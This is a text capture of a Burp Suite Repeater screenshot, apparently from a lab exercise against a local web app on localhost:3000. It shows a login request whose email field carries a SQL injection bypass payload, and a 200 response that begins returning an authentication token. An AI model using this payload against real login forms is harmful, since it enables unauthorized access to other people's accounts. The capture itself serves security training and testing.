 Burp Suite Professional v2024.9.2-33046 (Early Adopter) - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
3 Content-Length: 47
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"Team4' OR 1=1; #",
"password":"Team4"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 834
8 ETag:
9 Vary: Accept-Encoding
10 Date: Fri, 18 Oct 2024 01:18:03 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
"authentication":{
"token":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 11
Inspector
Notes
Done 1,197 bytes | 1,054 millis
Event log (8) All issues (17) Memory: 200.0MB